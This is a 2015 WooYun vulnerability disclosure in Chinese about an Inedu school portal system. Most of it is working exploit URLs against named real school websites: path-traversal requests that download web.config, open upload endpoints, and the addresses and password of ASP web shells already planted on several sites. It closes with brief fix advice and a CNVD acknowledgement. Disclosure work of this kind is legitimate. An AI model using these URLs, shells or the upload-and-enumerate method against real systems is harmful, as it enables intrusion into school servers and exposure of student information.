

2#任意文件下载

NewName下载要注意目录结构

http://www.hzjwxx.com/IneduPortal/Components/news/FileDown.aspx?OldName=web.config&NewName=../web.config

http://www.hzjwxx.com/Inedu3In1/Components/news/FileDown.aspx?OldName=web.config&NewName=../../../web.config

http://www.hzjwxx.com/IneduBlog/Components/news/FileDown.aspx?OldName=web.config&NewName=../../../web.config

以下供复现:

http://www.hsddcex.com/IneduPortal/Script/htmledit/upload.aspx

http://www.zjfhjxxx.cn/IneduPortal/Script/htmledit/upload.aspx

http://www.kaiyuanzhongxue.com/IneduPortal/Script/htmledit/upload.aspx

http://www.hzsdlsyzx.com/IneduPortal/Script/htmledit/upload.aspx

http://www.hzxsyx.com/IneduPortal/Script/htmledit/upload.aspx

http://www.hzylz.com/IneduPortal/Script/htmledit/upload.aspx

http://www.xljxx.net/Inedu3in1/Script/htmledit/upload.aspx

http://www.hsddcex.com/ineduportal/fckeditor/editor/fckeditor.html

http://www.hsddcex.com/IneduBlog/fckeditor/editor/fckeditor.html



http://www.hsddcex.com//UserFiles/File/33.asp 密码1

http://www.zjfhjxxx.cn/IneduBlog/fckeditor/editor/fckeditor.html

http://www.zjfhjxxx.cn/UserFiles/File/33.asp 密码1

http://www.hzsdlsyzx.com/IneduBlog/fckeditor/editor/fckeditor.html

http://www.hzsdlsyzx.com//UserFiles/File/33.asp 密码1

http://www.hzxsyx.com/IneduBlog/fckeditor/editor/fckeditor.html

http://www.hzxsyx.com/UserFiles/File/33.asp 密码1

等等,fck未必都在,但Script/htmledit/upload.aspx肯定在

以http://www.hzxsyx.com/IneduBlog/Script/htmledit/upload.aspx为例,上传成功后,报内存不足,无视它,因为上传成功了,我们大致知道文件名是201503221602****.asp

这时候就得遍历了,利用fck未删除我们验证一下文件是否存在即可

漏洞证明:

http://www.hsddcex.com/IneduPortal/Components/news/FileDown.aspx?OldName=web.config&NewName=../web.config

http://www.zjfhjxxx.cn/IneduPortal/Components/news/FileDown.aspx?OldName=web.config&NewName=../web.config

http://www.kaiyuanzhongxue.com/IneduPortal/Components/news/FileDown.aspx?OldName=web.config&NewName=../web.config

http://www.hzylz.com/IneduPortal/Components/news/FileDown.aspx?OldName=web.config&NewName=../web.config

http://www.xljxx.net/IneduPortal/Components/news/FileDown.aspx?OldName=web.config&NewName=../web.config

...等等

学生信息各种泄漏

修复方案:

fck不删的话,就必须像individuation一样,加好权限

htmledit编辑器做好上传过滤

文件下载做好过滤

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:16

确认时间:2015-03-26 15:35

厂商回复:

CNVD确认所述漏洞情况,暂未建立与软件生产厂商(或网站管理单位)的直接处置渠道,待认领。

最新状态:

暂无